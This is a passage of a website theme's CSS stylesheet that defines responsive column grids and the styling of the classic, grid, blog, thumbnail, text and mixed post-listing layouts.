.listing.columns-4 .listing-item:nth-child(4n+2){
    padding-left: 3px;
    padding-right: 5px;
}
.listing.columns-4 .listing-item:nth-child(4n+3) {
    padding-left: 5px;
    padding-right: 3px;
}
.listing.columns-4 .listing-item:nth-child(4n+4){
    padding-right: 0;
    padding-left: 8px;
}
.listing.columns-4[max-width~="900px"] .listing-item{
    width: 33.3333%;
}
.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n-1 ){
    padding-left: 6px;
    padding-right: 6px;
    clear: none;
}
.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n-2 ){
    padding-left: 0;
    padding-right: 12px;
    clear: left;
}
.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 12px;
    padding-right: 0;
    clear: none;
}
.listing.columns-4[max-width~="560px"] .listing-item{
    width: 50%;
}
.listing.columns-4[max-width~="560px"] .listing-item:nth-child(odd){
    padding-left: 0;
    padding-right: 13px;
    clear: left;
}
.listing.columns-4[max-width~="560px"]  .listing-item:nth-child(even){
    padding-left: 13px;
    padding-right: 0;
    clear: none;
}
.listing.columns-4[max-width~="450px"] .listing-item{
    width: 100% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    clear: none !important;
}


/* 5 Column */
.listing.columns-5 .listing-item{
    width: 20%;
    float: left;
}
.listing.columns-5 .listing-item:nth-child(5n+1){
    padding-left: 0;
    padding-right: 8px;
    clear: left;
}
.listing.columns-5 .listing-item:nth-child(5n+2){
    padding-left: 2px;
    padding-right: 6px;
}
.listing.columns-5 .listing-item:nth-child(5n+3) {
    padding-left: 4px;
    padding-right: 4px;
}
.listing.columns-5 .listing-item:nth-child(5n+4){
    padding-left: 6px;
    padding-right: 2px;
}
.listing.columns-5 .listing-item:nth-child(5n+5){
    padding-left: 8px;
    padding-right: 0;
}
.listing.columns-5[max-width~="1000px"] .listing-item{
    width: 25%;
}
.listing.columns-5[max-width~="1000px"] .listing-item:nth-child(4n-3){
    padding-left: 0;
    padding-right: 8px;
    clear: left;
}
.listing.columns-5[max-width~="1000px"] .listing-item:nth-child(4n+2){
    padding-left: 3px;
    padding-right: 5px;
    clear: none;
}
.listing.columns-5[max-width~="1000px"] .listing-item:nth-child(4n+3) {
    padding-left: 5px;
    padding-right: 3px;
    clear: none;
}
.listing.columns-5[max-width~="1000px"] .listing-item:nth-child(4n+4){
    padding-right: 0;
    padding-left: 8px;
    clear: none;
}
.listing.columns-5[max-width~="900px"] .listing-item{
    width: 33.3333%;
}
.listing.columns-5[max-width~="900px"] .listing-item:nth-child( 3n-1 ){
    padding-left: 6px;
    padding-right: 6px;
    clear: none;
}
.listing.columns-5[max-width~="900px"] .listing-item:nth-child( 3n-2 ){
    padding-left: 0;
    padding-right: 12px;
    clear: left;
}
.listing.columns-5[max-width~="900px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 12px;
    padding-right: 0;
    clear: none;
}
.listing.columns-5[max-width~="560px"] .listing-item{
    width: 50%;
}
.listing.columns-5[max-width~="560px"] .listing-item:nth-child(odd){
    padding-left: 0;
    padding-right: 13px;
    clear: left;
}
.listing.columns-5[max-width~="560px"]  .listing-item:nth-child(even){
    padding-left: 13px;
    padding-right: 0;
    clear: none;
}
.listing.columns-5[max-width~="450px"] .listing-item{
    width: 100% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    clear: none !important;
}

/**
 * =>Listing Classic 1
 **/
.listing-item-classic-1{
    margin-bottom: 19px;
}
.listing-classic-1.columns-2 .listing-item-classic-1:last-child .listing-inner,
.listing-classic-1.columns-3 .listing-item-classic-1:last-child .listing-inner,
.listing-item-classic-1 .listing-inner{
    padding-bottom: 17px;
}
.listing-item-classic-1.has-not-post-thumbnail .listing-inner{
    padding-bottom: 28px;
}
.listing-item-classic-1:last-child{
    margin-bottom: 0;
}
.listing-item-classic-1:last-child .listing-inner{
    padding-bottom: 0;
    border-bottom: none;
}
.listing-item-classic-1 .featured{
    position: relative;
    line-height: 0;
    margin-bottom: 27px;
}
.listing-item-classic-1 .featured iframe{
    max-width: 100%;
    height: auto;
    display: inline-block;
}
.listing-item-classic-1 .featured .img-holder{
    width: 100%;
    margin: 0;
    float: none;
}
.listing-item-classic-1 .featured .img-holder:before {
    padding-top: 50%;
}
.listing-item-classic-1 .title{
    margin: 0 0 6px;
}
.listing-item-classic-1 .title a{
    color: inherit;
}
.listing-item-classic-1:hover .title a{
    color: #000000;
}
.listing-item-classic-1 .post-meta{
    margin: 0 0 9px;
}
.listing-item-classic-1:hover a.read-more{
    background: #000000;
}
/*.listing-item-classic-1[max-width~="380px"] .title .post-title{
    font-size: 88%;
}*/

/**
 * =>Listing Classic 2
 **/
.listing.columns-3 > .listing-item-classic-2:last-child,
.listing.columns-2 > .listing-item-classic-2:last-child,
.listing.columns-1 > .listing-item-classic-2:last-child,
.listing-item-classic-2{
    margin-bottom: 25px;
}
.listing .listing-classic-2 > .listing-item-classic-2:last-child,
.listing-item-classic-2:last-child{
    margin-bottom: 0;
}
.listing-item-classic-2 .listing-inner{
    padding: 0 20px 20px 20px;
    border: 1px solid #e6e6e6;
}
.listing-item-classic-2.has-not-post-thumbnail .listing-inner{
    padding-top: 20px;
}
.listing-item-classic-2 .featured{
    position: relative;
    line-height: 0;
    margin: -1px -21px 17px;
}
.listing-item-classic-2 .featured iframe{
    max-width: 100%;
    height: auto;
    display: inline-block;
}
.listing-item-classic-2 .featured .img-holder{
    width: 100%;
    margin: 0;
    float: none;
}
.listing-item-classic-2 .featured .img-holder:before {
    padding-top: 56%;
}
.listing-item-classic-2 .title{
    margin: 0 0 6px;
}
.listing-item-classic-2 .title a{
    color: inherit;
}
.listing-item-classic-2:hover .title a{
    color: #000000;
}
.listing-item-classic-2 .post-meta{
    margin: 0 0 9px;
}
.listing-item-classic-2:hover a.read-more{
    background: #000000;
}
.listing-item-classic-2[max-width~="380px"] .title .post-title{
    font-size: 88%;
}


/**
 * =>Listing Classic 3
 **/
.listing-classic-3.columns-3 .listing-item-classic-3:last-child,
.listing-classic-3.columns-2 .listing-item-classic-3:last-child,
.listing-item-classic-3{
    margin-bottom: 25px;
}
.listing-item-classic-3 .listing-inner{
    padding: 0 25px 25px;
    border-bottom: 1px solid #F1F1F1;
    border-bottom: 1px solid rgba(0,0,0,0.06);
    margin-left: 4%;
    margin-right: 4%;
    position: relative;
    z-index: 1;
    margin-top: -15px;
}
.listing-item-classic-3:last-child .listing-inner,
.listing-item-classic-3:last-child{
    margin-bottom: 0;
    border-bottom: none;
}
.listing-classic-3.columns-3 .listing-item-classic-3:last-child .listing-inner,
.listing-classic-3.columns-2 .listing-item-classic-3:last-child .listing-inner{
    border-bottom: 1px solid #F1F1F1;
    border-bottom: 1px solid rgba(0,0,0,0.06);
}
.listing-item-classic-3 .featured{
    position: relative;
    line-height: 0;
}
.listing-item-classic-3 .featured iframe{
    max-width: 100%;
    height: auto;
    display: inline-block;
}
.listing-item-classic-3 .featured .img-holder{
    width: 100%;
    margin: 0;
    float: none;
}
.listing-item-classic-3 .featured .img-holder:before {
    padding-top: 55%;
}
.listing-item-classic-3 .title{
    margin: 40px 0 6px;
}
.listing-item-classic-3 .featured .title{
    margin: 0 4%;
    background: #fff;
    position: absolute;
    bottom: -2px;
    padding: 26px 25px 25px;
    width: 92%;
}
.listing-item-classic-3 .title a{
    color: inherit;
}
.listing-item-classic-3:hover .title a{
    color: #000000;
}
.listing-item-classic-3 .post-meta{
    margin: 0 0 9px;
}
.listing-item-classic-3:hover a.read-more{
    background: #000000;
}
.listing-item-classic-3.has-not-post-thumbnail .listing-inner {
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
}
.listing-item-classic-3.has-not-post-thumbnail .title {
    margin-top: 20px;
}
.listing-item-classic-3[max-width~="380px"] .featured .img-holder:before{
    padding-top: 65%;
}
.listing-item-classic-3[max-width~="380px"] .featured .title{
    margin: -70px 4% 0;
    background: #fff;
    position: relative;
}
.listing-item-classic-3[max-width~="380px"] .title .post-title{
    font-size: 88%;
}


/**
 * =>Listing Grid
 **/


/**
 * ->Listing Grid 1
 **/
.listing-item-grid-1{
    margin-bottom: 22px;
}
.listing-item-grid-1 .featured{
    position: relative;
    line-height: 0;
    margin-bottom: 13px;
}
.listing-item-grid-1 .featured iframe{
    max-width: 100%;
    height: auto;
    display: inline-block;
}
.listing-item-grid-1 .featured .img-holder{
    width: 100%;
    margin: 0;
    float: none;
    display: block;
}
.listing-item-grid-1 .featured .img-holder:before {
    padding-top: 58%;
}
.listing-item-grid-1:hover .format-icon {
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}
.listing-item-grid-1 .title{
    margin: 0 0 6px;
}
.listing-item-grid-1 .title a{
    color: inherit;
    text-transform: inherit;
}
.listing-item-grid-1:hover .title a{
    color: #000000;
}
.listing-item-grid-1 .post-meta{
    margin: 0 0 7px;
}
.listing-item-grid-1 .post-summary{

}
/* columns */
.listing-grid.columns-1 .listing-item-grid-1:last-child .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}

.listing-item-grid.simple-grid .featured{
    margin-bottom: 7px;
}
.listing-item-grid.simple-grid .featured .img-holder:before {
    padding-top: 66%;
}


/**
 * ->Listing Grid 2
 **/
.listing-item-grid-2{
    margin-bottom: 22px;
}
.listing-item-grid-2 .featured{
    position: relative;
    line-height: 0;
    margin-bottom: 13px;
}
.listing-item-grid-2 .featured iframe{
    max-width: 100%;
    height: auto;
    display: inline-block;
}
.listing-item-grid-2 .featured .img-holder{
    width: 100%;
    margin: 0;
    float: none;
    display: block;
}
.listing-item-grid-2 .featured .img-holder:before {
    padding-top: 58%;
}
.listing-item-grid-2:hover .format-icon{
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}
.listing-item-grid-2 .title{
    margin: 0 0 6px;
}
.listing-item-grid-2 .title a{
    color: inherit;
    text-transform: inherit;
}
.listing-item-grid-2:hover .title a{
    color: #000000;
}
.listing-item-grid-2 .post-meta{
    margin: 0 0 15px;
}
.listing-item-grid-2 .post-summary{
    padding-bottom: 22px;
    border-bottom: 1px solid #F1F1F1;
}



/**
 * =>Listing Blog 1 & 5
 **/
.listing-item-blog .format-icon{
    right: 15px;
    top: 15px;
    width: 28px;
    height: 28px;
    line-height: 25px;
    font-size: 13px;
}
.listing-item-blog .format-icon.format-audio{
    padding-right: 3px;
}
.listing-item-blog .format-icon.format-video{
    padding-left: 3px;
}
.listing-item-blog .format-icon .fa{
    line-height: 25px;
}
.listing-item-blog .featured:hover .format-icon{
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}
.listing-item-blog:hover a.read-more{
    background-color: #000000;
}
.listing-item-blog-5,
.listing-item-blog-1{
    margin-bottom: 23px;
}
.listing-item-blog-5:last-child,
.listing-item-blog-1:last-child{
    margin-bottom: 0;
}
.listing-item-blog-5 .featured,
.listing-item-blog-1 .featured{
    position: relative;
    float: left;
    margin-right: 30px;
    line-height: 0;
}
.listing-item-blog-5 .featured .img-holder,
.listing-item-blog-1 .featured .img-holder{
    width: 170px;
    margin: 0;
}
.listing-item-blog-5 .featured .img-holder.img-holder:before,
.listing-item-blog-1 .featured .img-holder.img-holder:before {
    padding-top: 65%;
}
.listing-item-blog-5 > .title,
.listing-item-blog-1 > .title{
    margin: 0 0 6px;
}
.listing-item-blog-5 > .title a,
.listing-item-blog-1 > .title a{
    color: inherit;
}
.listing-item-blog-5:hover > .title,
.listing-item-blog-1:hover > .title{
    color: #000000
}
.listing-item-blog-5 .post-summary,
.listing-item-blog-1 .post-summary{
    margin-top: 6px
}
.listing-item-blog-1 .post-summary{
    font-family: Roboto;
    font-size: 14px;
    color: #777777;
}

.listing-item-blog-5.has-post-thumbnail .post-summary{
    padding-left: 323px;
}
.listing-item-blog-5 .post-summary p + .read-more{
    margin-top: 0;
}
.listing-item-blog-5 .featured .img-holder{
    width: 300px;
    margin: 0;
}
.listing-item-blog.has-not-post-thumbnail:first-child{
    padding-top: 0;
    border-top: none;
}
.listing-item-blog.has-not-post-thumbnail + .listing-item-blog,
.listing-item-blog + .listing-item-blog.has-not-post-thumbnail {
    padding-top: 18px;
    border-top: 1px solid #f1f3f5;
}
.listing-item-blog-5[max-width~="560px"] .img-holder{
    width: 220px;
}
.listing-item-blog-5.has-post-thumbnail[max-width~="560px"] .post-summary{
    padding-left: 243px;
}
.listing-item-blog-5[max-width~="420px"] .featured,
.listing-item-blog-1[max-width~="420px"] .featured{
    float: none;
    text-align: center;
    margin: 0 4% 1% 0;
    display: inline-block;
}
.listing-item-blog-5[max-width~="420px"] .featured,
.listing-item-blog-5[max-width~="420px"] .img-holder{
    width: 100%;
}
.listing-item-blog-1.has-post-thumbnail[max-width~="420px"] .post-summary,
.listing-item-blog-1.has-post-thumbnail[max-width~="420px"] .post-meta{
    padding-left: 0;
}
.listing-item-blog-5.has-post-thumbnail[max-width~="420px"] .post-summary {
    padding-left: 0;
}


/**
 * =>Listing Blog 2
 **/
.listing-item-blog-2{
    margin-bottom: 23px;
}
.listing-item-blog-2:last-child{
    margin-bottom: 0;
}
.listing-item-blog-2 .featured{
    position: relative;
    float: right;
    margin-left: 23px;
    line-height: 0;
}
.listing-item-blog-2 .featured .img-holder{
    width: 210px;
    margin: 0;
}
.listing-item-blog-2 .featured .img-holder.img-holder:before {
    padding-top: 64%;
}
.listing-item-blog-2 > .title{
    margin: 0 0 6px;
}
.listing-item-blog-2 > .title a{
    color: inherit;
}
.listing-item-blog-2:hover > .title{
    color: #000000
}
.listing-item-blog-2 .post-summary {
    margin-top: 6px
}
.listing-item-blog-2.has-post-thumbnail .post-summary{
    padding-right: 233px;
}
.listing-item-blog-2[max-width~="420px"] .featured{
    float: none;
    text-align: center;
    margin: 0 0 10px 0;
    display: inline-block;
}
.listing-item-blog-2.has-post-thumbnail[max-width~="420px"] .post-summary {
    padding-right: 0;
}


/**
 * =>Listing Blog 3
 **/
.listing-item-blog-3{
    margin-bottom: 23px;
}
.listing-item-blog-3:last-child{
    margin-bottom: 0;
}
.listing-item-blog-3 .featured{
    position: relative;
    float: left;
    margin-right: 23px;
    line-height: 0;
}
.listing-item-blog-3 .featured .img-holder{
    width: 210px;
    margin: 0;
}
.listing-item-blog-3.has-post-thumbnail .post-summary{
    padding-left: 233px;
}
.listing-item-blog-3 .featured .img-holder.img-holder:before {
    padding-top: 64%;
}
.listing-item-blog-3 > .title{
    margin: 7px 0 3px;
}
.listing-item-blog-3 > .post-meta{
    margin-bottom: 10px;
}
.listing-item-blog-3 > .title a{
    color: inherit;
}
.listing-item-blog-3:hover > .title{
    color: #000000
}
.listing-item-blog-3[max-width~="420px"] .featured{
    float: none;
    text-align: center;
    margin: 0 0 10px 0;
}
.listing-item-blog-3[max-width~="420px"] .featured{
    float: none;
    text-align: center;
    margin: 0 0 10px 0;
    display: inline-block;
}
.listing-item-blog-3.has-post-thumbnail[max-width~="420px"] .post-summary {
    padding-left: 0;
}


/**
 * =>Listing Blog 4
 **/
.listing-blog-4 .listing-item-blog.has-post-thumbnail{
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #f1f1f1;
}
.listing-blog-4 .listing-item-blog.has-post-thumbnail:last-child{
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}


/**
 * =>Tall Listings
 **/
.listing-item-tall .format-icon{
    right: 15px;
    top: 15px;
    width: 28px;
    height: 28px;
    line-height: 25px;
    font-size: 12px;
}
.listing-item-tall .format-icon .fa{
    line-height: 25px;
}
.listing-item-tall:hover .format-icon{
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}


/**
 * =>Listing Tall 1
 **/
.listing-item-tall-1{
    margin-bottom: 23px;
}
.listing-item-tall-1:last-child{
    margin-bottom: 0;
}
.listing-item-tall-1 .featured{
    position: relative;
}
.listing-item-tall-1 .featured .img-holder{
    width: 100%;
    margin: 0;
}
.listing-item-tall-1 .featured .img-holder{
    background-position: top center;
}
.listing-item-tall-1 .featured .img-holder.img-holder:before {
    padding-top: 134%;
}
.listing-item-tall-1 > .title{
    margin: 15px 0 9px;
}
.listing-item-tall-1 > .title a{
    color: inherit;
}
.listing-item-tall-1:hover > .title{
    color: #000000
}
.listing-item-tall-1 .post-summary {
    margin-top: 10px
}


/**
 * =>Listing Tall 2
 **/
.listing-item-tall-2{
    margin-bottom: 23px;
}
.bs-slider-item .listing-item-tall-2{
    margin-bottom: 0 !important;
}
.listing-item-tall-2:last-child{
    margin-bottom: 0;
}
.listing-item-tall-2 .featured{
    position: relative;
}
.listing-item-tall-2 .featured .img-holder{
    width: 100%;
    margin: 0;
}
.listing-item-tall-2 .featured .img-holder{
    background-position: top center;
}
.listing-item-tall-2 .featured .img-holder.img-holder:before {
    padding-top: 134%;
}
.listing-item-tall-2 .term-badges.floated{
    left: 0;
    right: 0;
    text-align: center;
    pointer-events: none;
}
.listing-item-tall-2 .term-badges.floated a {
    pointer-events: all;
}
.listing-item-tall-2 > .title{
    margin: 15px 0 9px;
}
.listing-item-tall-2 > .title a{
    color: inherit;
}
.listing-item-tall-2:hover > .title{
    color: #000000
}
.listing-item-tall-2 .post-meta{
    text-align: center;
}
.listing-item-tall-2 .post-summary {
    text-align: center;
    margin-top: 10px
}


/**
 * =>Listing Thumbnail 1
 **/
.listing-tb-1 > .listing-item-tb-1:last-child,
.listing-item-tb-1 {
    margin-bottom: 18px;
}
.listing-mix-3-1 .listing-tb-1 > .listing-item-tb-1:last-child,
.listing-item-tb-1:last-child{
    margin-bottom: 0;
}
.listing-item-tb-1 .title {
    margin: 2px 0 0;
}
.listing-item-tb-1 .title a{
    color: inherit;
    font-size: 0.75em;
}
.listing-item-tb-1:hover .title a{
    color: #000000;
}
.listing-item-tb-1 .featured{
    margin-right: 13px;
    float: left;
    position: relative;
    line-height: 0;
}
.listing-item-tb-1 .img-holder {
    width: 80px;
    margin-right: 0;
    float: none;
}
.listing-item-tb-1 .img-holder:before {
    padding-top: 75%;
}


/**
 * =>Listing Thumbnail 2
 **/
.listing-item-tb-2 {
    margin-bottom: 20px;
}
.listing-item-tb-2 .term-badges.floated{
    left: 0;
}
.listing-item-tb-2 .item-inner {
    position: relative;
}
.listing-item-tb-2 .title {
    margin: 0;
}
.listing-item-tb-2 .title a{
    color: inherit;
}
.listing-item-tb-2:hover .title a{
    color: #000000;
}
.listing-item-tb-2 .featured{
    margin-bottom: 9px;
    line-height: 0;
    position: relative;
}
.listing-item-tb-2 .format-icon{
    right: 15px;
    top: 15px;
    width: 28px;
    height: 28px;
    line-height: 24px;
    font-size: 12px;
}
.listing-item-tb-2 .format-icon .fa{
    line-height: 24px;
}
.listing-item-tb-2:hover .format-icon {
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    transform: scale(1.5);
}
.listing-item-tb-2 .img-holder {
    width: 100%;
    margin-right: 0;
    float: none;
    display: block;
}
.listing-item-tb-2 .img-holder:before {
    padding-top: 70%;
}
.listing-item-tb-2:hover .term-badges.floated .term-badge a{
    background-color: #000000 !important;
}
.listing.listing-tb-2.columns-4[max-width~="900px"] .listing-item,
.listing.listing-tb-2.columns-5[max-width~="900px"] .listing-item{
    width: 25% !important;
    float: left !important;
}
.listing.listing-tb-2.columns-4[max-width~="900px"] .listing-item:nth-child(4n-3),
.listing.listing-tb-2.columns-5[max-width~="900px"] .listing-item:nth-child(4n-3){
    padding-left: 0 !important;
    padding-right: 8px !important;
    clear: left !important;
}
.listing.listing-tb-2.columns-4[max-width~="900px"] .listing-item:nth-child(4n+2),
.listing.listing-tb-2.columns-5[max-width~="900px"] .listing-item:nth-child(4n+2){
    padding-left: 3px !important;
    padding-right: 5px !important;
    clear: none !important;
}
.listing.listing-tb-2.columns-4[max-width~="900px"] .listing-item:nth-child(4n+3),
.listing.listing-tb-2.columns-5[max-width~="900px"] .listing-item:nth-child(4n+3) {
    padding-left: 5px !important;
    padding-right: 3px !important;
    clear: none !important;
}
.listing.listing-tb-2.columns-4[max-width~="900px"] .listing-item:nth-child(4n+4),
.listing.listing-tb-2.columns-5[max-width~="900px"] .listing-item:nth-child(4n+4){
    padding-right: 0 !important;
    padding-left: 8px !important;
    clear: none !important;
}
.listing.listing-tb-2.columns-3[max-width~="560px"] .listing-item:nth-child( 3n-1 ),
.listing.listing-tb-2.columns-5[max-width~="560px"] .listing-item:nth-child( 3n-1 ),
.listing.listing-tb-2.columns-4[max-width~="560px"] .listing-item:nth-child( 3n-1 ){
    padding: 0 6px !important;
    clear: none !important;
}
.listing.listing-tb-2.columns-3[max-width~="560px"] .listing-item:nth-child( 3n-2 ),
.listing.listing-tb-2.columns-5[max-width~="560px"] .listing-item:nth-child( 3n-2 ),
.listing.listing-tb-2.columns-4[max-width~="560px"] .listing-item:nth-child( 3n-2 ){
    padding-left: 0 !important;
    padding-right: 12px !important;
    clear: left !important;
}
.listing.listing-tb-2.columns-5[max-width~="560px"] .listing-item:nth-child( 3n+3  ),
.listing.listing-tb-2.columns-3[max-width~="560px"] .listing-item:nth-child( 3n+3  ),
.listing.listing-tb-2.columns-4[max-width~="560px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 12px !important;
    padding-right: 0 !important;
    clear: none !important;
}
.listing.listing-tb-2.columns-3[max-width~="560px"] .listing-item,
.listing.listing-tb-2.columns-4[max-width~="560px"] .listing-item,
.listing.listing-tb-2.columns-5[max-width~="560px"] .listing-item{
    width: 33.3333% !important;
    float: left;
}
.listing.listing-tb-2.columns-5[max-width~="450px"] .listing-item,
.listing.listing-tb-2.columns-4[max-width~="450px"] .listing-item,
.listing.listing-tb-2.columns-3[max-width~="450px"] .listing-item,
.listing.listing-tb-2.columns-2[max-width~="450px"] .listing-item {
    float: left !important;
    width: 50% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.listing.listing-tb-2.columns-5[max-width~="450px"] .listing-item:nth-child(odd),
.listing.listing-tb-2.columns-4[max-width~="450px"] .listing-item:nth-child(odd),
.listing.listing-tb-2.columns-3[max-width~="450px"] .listing-item:nth-child(odd),
.listing.listing-tb-2.columns-2[max-width~="450px"] .listing-item:nth-child(odd){
    padding-right: 13px !important;
    clear: left !important;
    padding-left: 0 !important;
}
.listing.listing-tb-2.columns-5[max-width~="450px"] .listing-item:nth-child(even),
.listing.listing-tb-2.columns-4[max-width~="450px"] .listing-item:nth-child(even),
.listing.listing-tb-2.columns-3[max-width~="450px"] .listing-item:nth-child(even),
.listing.listing-tb-2.columns-2[max-width~="450px"] .listing-item:nth-child(even) {
    padding-left: 13px !important;
    padding-right: 0 !important;
    clear: none !important;
}

/**
 * =>Listing Thumbnail 3
 **/
.listing-item-tb-3 {
    margin-bottom: 18px;
}
.listing-item-tb-3:last-child{
    margin-bottom: 0;
}
.listing-tb-3 > .listing-item-tb-3:last-child{
    margin-bottom: 18px;
}
.listing-item-tb-3 .title {
    margin: 0;
}
.listing-item-tb-3 .title a{
    color: inherit;
}
.listing-item-tb-3:hover .title a{
    color: #000000;
}
.listing-item-tb-3 .featured{
    margin-left: 13px;
    float: right;
    position: relative;
    line-height: 0;
}
.listing-item-tb-3 .img-holder {
    width: 86px;
    margin-right: 0;
    float: none;
}
.listing-item-tb-3 .img-holder:before {
    padding-top: 74%;
}


/**
 * =>Listing Text 1
 **/
.listing-item-text-1{
    position: relative;
    margin-bottom: 13px;
}
.listing-item-text-1:last-child{
    margin-bottom: 0;
}
.listing-item-text-1 .item-inner{
    padding-bottom: 12px;
    border-bottom: 1px dashed #EAEAEA;
    border-bottom-color: rgba(0,0,0,0.08);
}
.listing-item-text-1 .term-badges.floated{
    position: relative;
    left: auto;
    right: auto;
    top:auto;
    bottom: auto;
    text-align: center;
    margin-bottom: 12px;
}
.listing-item-text-1 .term-badges.floated .term-badge a{
    color: #fff !important;
    margin: 0 2px;
}
.listing-item-text-1:hover .term-badges.floated .term-badge a{
    background: #000000 !important;
}
.listing-item-text-1 .title{
    margin: 0;
}
.listing-item-text-1.no-meta .title{
    margin-bottom: 10px;
}
.listing-item-text-1 .title a{
    color: inherit;
}
.listing-item-text-1:hover .title a{
    color: #000000;
}
.listing-item-text-1 .post-meta{
    padding-top: 10px;
    text-align: center;
}
.listing-text-1.listing.columns-1 .listing-item:last-child{
    margin-bottom: 0;
}
.listing-text-1.listing.columns-1 .listing-item:last-child .item-inner{
    border-bottom: none;
}


/**
 * =>Listing Text 2
 **/
.listing-item-text-2{
    position: relative;
    margin-bottom: 12px;
}
.listing-item-text-2:last-child{
    margin-bottom: 0;
}
.listing-item-text-2 .item-inner{
    border-left: 3px solid #000000;
    padding-left: 12px;
}
.listing-item-text-2 .term-badges.floated{
    position: relative;
    left: auto;
    right: auto;
    top:auto;
    bottom: auto;
    text-align: center;
    margin-bottom: 10px;
}
.listing-item-text-2 .term-badges.floated .term-badge a{
    background: #434343 !important;
    color: #fff !important;
    margin: 0;
}
.listing-item-text-2:hover .term-badges.floated .term-badge a{
    background: #000000 !important;
}
.listing-item-text-2 .title{
    margin: 0;
}
.listing-item-text-2 .title a{
    color: inherit;
}
.listing-item-text-2:hover .title a{
    color: #000000;
}
.listing-item-text-2 .post-meta .comments,
.listing-item-text-2 .post-meta .post-author,
.listing-item-text-2 .post-meta{
    font-size: 11px;
}
.listing-text-2.listing.columns-1 .listing-item:last-child{
    margin-bottom: 0;
}
.listing-text-2.listing.columns-1 .listing-item:last-child .item-inner{
    border-bottom: none;
}


/**
 * =>Listing Text 3
 **/
.listing-item-text-3{
    margin-bottom: 9px;
    padding-bottom: 9px !important;
    /*border-bottom: 1px solid #ebebeb;*/
    border-bottom-color: rgba(0, 0, 0, 0.08);
}
.listing-item-text-3:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.listing-item-text-3 .title{
    margin: 0;
}
.listing-item-text-3 .post-meta{
    margin-top: 2px;
}
.listing-item-text-3 .post-summary {
    margin-top: 2px;
}
article.listing-item-text-3 .title{
    font-size: 0.75em;
}
article.listing-item-text-3 .title a{
    color: #555555;
}


/**
 * =>Listing Text 4
 **/
.listing-item-text-4{
    margin-bottom: 9px;
    padding-bottom: 9px !important;
    border-bottom: 1px solid #ebebeb;
    border-bottom-color: rgba(0, 0, 0, 0.08);
}
.listing-text-4.columns-1 .listing-item-text-4:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.listing-item-text-4 .title{
    margin: 0;
}
.listing-item-text-4 .post-meta{
    margin-top: 2px;
}
.listing-item-text-4 .post-summary {
    margin-top: 2px;
}
.listing-item-text-4 .term-badges.text-badges {
    margin-bottom: 6px;
}
article.listing-item-text-4 .title a{
    font-size: 0.75em;
}


/**
 * =>BS Listing
 **/
.bs-listing p:empty {
    display: none;
}


/**
 * =>Mix Listing 1
 **/
.listing-mix-1-1 .listing-item-grid-1{
    margin-bottom: 0;
}
.listing-mix-1-1 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}
.listing-mix-1-1 .listing-item-tb-1 {
    margin-bottom: 24px;
}
.listing-mix-1-1 .listing-item-tb-1:last-child{
    margin-bottom: 0;
}
.listing-mix-1-1 .column-1{
    width: 50%;
    float: left;
    padding-right: 15px;
}
.listing-mix-1-1 .column-2{
    width: 50%;
    float: left;
    padding-left: 15px;
}
.listing.listing-mix-1-1[max-width~="450px"] .column-2,
.listing.listing-mix-1-1[max-width~="450px"] .column-1{
    width: 100%;
    padding: 0;
    float: none;
}
.listing.listing-mix-1-1[max-width~="450px"] .column-1 {
    margin-bottom: 20px;
}


/**
 * =>Mix Listing 1-2
 **/
.listing.listing-mix-1-2 .listing-item-grid-1{
    margin-bottom: 30px;
}
.listing.listing-mix-1-2 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}
.listing.listing-mix-1-2 .listing-item-tb-1 {
    margin-bottom: 7px;
}
.listing.listing-mix-1-2 .column-1{
    width: 50%;
    float: left;
    padding-right: 15px;
}
.listing.listing-mix-1-2 .column-2{
    width: 50%;
    float: left;
    padding-left: 15px;
}
.listing.listing-mix-1-2[max-width~="450px"] .column-2,
.listing.listing-mix-1-2[max-width~="450px"] .column-1{
